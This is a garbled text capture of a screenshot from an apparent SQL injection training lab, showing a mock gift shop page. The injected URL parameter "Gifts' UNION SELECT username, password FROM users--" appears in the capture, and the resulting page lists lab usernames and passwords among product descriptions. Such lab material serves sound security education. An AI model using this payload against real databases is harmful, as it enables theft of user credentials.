 SQL injection UNION attack, retr
https://0a68007904673a00807ad0d800370098.web-secu...
SHOP
Gifts' UNION SELECT username, password FROM users-
-HTTP/2
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
carlos
xxa489fnhl5bdx7gr55a
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of
all. Imagine waking up to that white Christmas you have been dreaming of since you were a
child. Your snow will be loaded on to our exclusive snow train and transported across the
globe in time for the big day. In a few simple steps, your snow will be ready to scatter in the
areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant
the liquid into small plastic tubs (there is some loss of molecular structure during transit).
*Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles snowflakes.
*Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you
let them in on the secret. We offer a 10% discount on future purchases for every referral we
receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365
days of the year. Remember to order before your existing snow melts, and allow 3 days to
prepare the new batch to avoid disappointment.
wiener
4g8pu77ih364k6t8h0mz
Couple's Umbrella